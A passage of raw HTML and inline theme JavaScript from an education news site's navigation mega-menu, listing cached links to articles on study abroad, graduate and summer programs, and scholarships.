class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696bc3ad33e6a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696bc3ad33e6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696bc3ad33e6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696bc3ad33e6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696bc3ad33e6a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696bc3ad33e6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_696bc3ad33e6a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696bc3ad33e6a" id="td_uid_11_696bc3ad34fc8" data-td_block_id="td_uid_10_696bc3ad33e6a" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_696bc3ad33e6a"  id="td_uid_12_696bc3ad35049" data-td_block_id="td_uid_10_696bc3ad33e6a" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_696bc3ad33e6a"  id="td_uid_13_696bc3ad350da" data-td_block_id="td_uid_10_696bc3ad33e6a" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_696bc3ad33e6a"  id="td_uid_14_696bc3ad35160" data-td_block_id="td_uid_10_696bc3ad33e6a" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_696bc3ad33e6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696bc3ad33e6a" data-td_block_id="td_uid_10_696bc3ad33e6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696bc3ad33e6a" data-td_block_id="td_uid_10_696bc3ad33e6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696bc3ad4680e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_696bc3ad4680e" ><script>var block_td_uid_15_696bc3ad4680e = new tdBlock();
block_td_uid_15_696bc3ad4680e.id = "td_uid_15_696bc3ad4680e";
block_td_uid_15_696bc3ad4680e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696bc3ad4680e_rand","tdc_css_class":"td_uid_15_696bc3ad4680e_rand","tdc_css_class_style":"td_uid_15_696bc3ad4680e_rand_style"}';
block_td_uid_15_696bc3ad4680e.td_column_number = "3";
block_td_uid_15_696bc3ad4680e.block_type = "td_block_mega_menu";
block_td_uid_15_696bc3ad4680e.post_count = "5";
block_td_uid_15_696bc3ad4680e.found_posts = "35";
block_td_uid_15_696bc3ad4680e.header_color = "";
block_td_uid_15_696bc3ad4680e.ajax_pagination_infinite_stop = "";
block_td_uid_15_696bc3ad4680e.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_696bc3ad4680e);
</script><div id=td_uid_15_696bc3ad4680e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
